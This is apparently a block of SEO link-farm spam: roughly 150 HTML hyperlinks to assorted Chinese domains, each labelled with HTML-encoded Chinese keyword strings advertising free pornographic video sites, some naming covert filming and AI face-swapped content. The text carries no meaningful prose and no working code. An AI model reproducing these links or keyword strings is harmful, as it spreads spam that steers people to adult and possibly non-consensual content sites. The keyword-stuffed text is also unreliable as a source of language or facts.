<a href="http://szzxtxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://m411.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hwttk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsylpkf.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qimm.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jtma.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://ovgp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://urlmin.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://telfree.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://netside.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://newsgate.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sa-online.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zhitp.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://0797pc.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tx555.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://synkj.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://bm8588.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lookts.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://ycspps.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://upem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://siempre.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://vxidc.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://nunlve.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wulidun.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://unqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://hongjieda.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://baihaijun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://3000ke.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://h3051.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://gussee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mei900.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://youa47.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzy688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://thewedding.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://ss336.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bgsz.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://no2shop.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://0797pc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://puts.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
